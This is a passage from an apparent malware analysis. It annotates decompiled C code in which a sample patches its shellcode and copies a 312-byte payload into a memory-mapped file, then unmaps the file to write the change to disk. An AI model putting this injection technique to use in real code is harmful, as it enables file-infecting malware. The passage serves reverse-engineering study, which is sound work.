 while (var_20h < 0x13a) {
if ((((shellcode[var_20h] == (code)0x78) && (*(char *)(var_20h + 0x409031) == 'V'))
&& (*(char *)(var_20h + 0x409032) == '4')) &&
(*(char *)(var_20h + 0x409033) == '\x12')) {
*(uint32_t *)(shellcode + var_20h) =
((*(int32_t *)(iVar5 + 0x28) + *(int32_t *)(iVar6 + 0x14)) -
*(int32_t *)(iVar5 + 0x2c)) - (iVar8 + 4 + var_20h);
break;
}
var_20h = var_20h + 1;
}
This block is modifying the shellcode itself if certain
conditions are met. We do not know what it's doing though
but we can be sure it's an auxiliary step to the shellcode
injection itself.
iVar7 = 0x4e;
puVar9 = (undefined4 *)shellcode;
puVar9 points to the shellcode itself.
puVar10 = (undefined4 *)(iVar4 + iVar8);
puVar10 will point to the mapped file in memory and is at an
offset iVar8 from the beginning (iVar4).
while (iVar7 != 0) {
iVar7 = iVar7 + -1;
*puVar10 = *puVar9;
The shellcode is literally copied byte
by byte !
puVar9 = puVar9 + 1;
puVar10 = puVar10 + 1;
Move both pointers to the next address to
continue the copy!
}
The size of the shellcode is determined by the loop control variable
iVar7 = 0x4e. As both puVar9 and puVar10 are pointers to integers,
dereferencing them will read/write 4 Bytes, the size of an int. Then,
each unit in the counter is equal to 4 bytes of shellcode read, that is,
every loop iteration will copy 4 Bytes of code. Then, the shellcode's
size is 0x4e * 4 = 0x138 = 312 B in decimal
*(undefined2 *)puVar10 = *(undefined2 *)puVar9;
*(int32_t *)(iVar5 + 0x28) =
(iVar8 - *(int32_t *)(iVar6 + 0x14)) + *(int32_t *)(iVar5 + 0x2c);
(*_CloseHandle)(iVar1);
(*_CloseHandle)(iVar3);
(*_UnmapViewOfFile)(iVar4);
Unnmap the file to flush the changes to disk.
uVar2 = 0;